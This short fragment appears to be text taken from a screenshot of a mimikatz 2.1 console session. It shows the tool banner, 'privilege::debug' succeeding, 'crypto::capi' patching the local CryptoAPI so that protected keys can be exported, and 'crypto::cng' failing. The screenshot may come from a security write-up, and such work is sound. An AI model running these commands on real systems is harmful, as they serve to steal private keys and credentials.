 mimikatz 2.1 x86 (oe.eo)
.#####.   mimikatz 2.1 (x86) built on Oct 25 2016 02:25:09
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # crypto::capi
Local CryptoAPI patched
mimikatz # crypto::cng
ERROR kull_m_patch_genericProcessOrServiceFromBuild ; kull_m_patch (0x00000005)
mimikatz # _